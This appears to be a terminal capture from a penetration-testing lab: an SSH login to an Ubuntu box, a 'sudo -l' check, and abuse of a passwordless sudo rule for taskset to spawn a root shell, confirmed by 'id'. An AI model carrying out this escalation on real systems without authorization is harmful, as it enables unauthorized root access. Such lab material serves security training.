 root@kali:~# ssh test@192.168.0.105
test@192.168.0.105's password:
Welcome to Ubuntu 19.04 (GNU/Linux 5.0.0-17-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
67 updates can be installed immediately.
0 of these updates are security updates.
*** System restart required ***
Last login: Sun Jun 23 00:49:46 2019 from 192.168.0.104
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/loca
User test may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/taskset
test@ubuntu:~$ sudo taskset 1 /bin/sh -p
# id
uid=0(root) gid=0(root) groups=0(root)
# _